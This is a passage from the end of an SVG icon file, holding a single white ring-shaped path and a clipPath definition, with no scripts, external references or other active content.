<path d="M9.91407 12C8.72738 12 7.56734 11.6481 6.58064 10.9888C5.59395 10.3295 4.82491 9.39246 4.37079 8.2961C3.91666 7.19975 3.79784 5.99335 4.02935 4.82946C4.26086 3.66558 4.83231 2.59648 5.67142 1.75736C6.51054 0.918247 7.57964 0.346802 8.74352 0.115291C9.90741 -0.11622 11.1138 0.0025996 12.2102 0.456726C13.3065 0.910851 14.2436 1.67989 14.9029 2.66658C15.5622 3.65328 15.9141 4.81331 15.9141 6C15.9125 7.59081 15.2798 9.11602 14.155 10.2409C13.0301 11.3658 11.5049 11.9984 9.91407 12ZM9.91407 2C9.12294 2 8.34958 2.2346 7.69178 2.67412C7.03399 3.11365 6.5213 3.73836 6.21855 4.46927C5.9158 5.20017 5.83658 6.00444 5.99092 6.78036C6.14526 7.55629 6.52623 8.26902 7.08564 8.82843C7.64505 9.38784 8.35778 9.7688 9.1337 9.92314C9.90963 10.0775 10.7139 9.99827 11.4448 9.69552C12.1757 9.39277 12.8004 8.88008 13.2399 8.22228C13.6795 7.56449 13.9141 6.79113 13.9141 6C13.9141 4.93914 13.4926 3.92172 12.7425 3.17158C11.9923 2.42143 10.9749 2 9.91407 2Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_677_3141">
<rect width="19" height="24" fill="white"/>
</clipPath>
</defs>
</svg>
